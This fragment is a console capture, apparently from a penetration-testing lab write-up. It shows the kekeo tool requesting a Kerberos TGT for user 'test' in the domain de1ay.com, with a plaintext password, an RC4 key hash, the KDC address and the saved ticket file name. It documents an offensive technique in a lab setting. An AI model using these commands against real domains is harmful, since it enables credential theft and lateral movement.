 1 Objects returned
C:\Users\test\Desktop\1>kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # tgt::ask /user:test /domain:de1ay.com /password:1qaz@WSX
Realm        : de1ay.com (de1ay)
User         : test (test)
CName        : test     [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/de1ay.com [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 161cff084477fe596a5db81874
498a24
[kdc] name: DC.de1ay.com (auto)
[kdc] addr: 10.10.10.10 (auto)
  > Ticket in file 'TGT_test@DE1AY.COM_krbtgt~de1ay.com@DE1AY.COM.kirbi'
kekeo #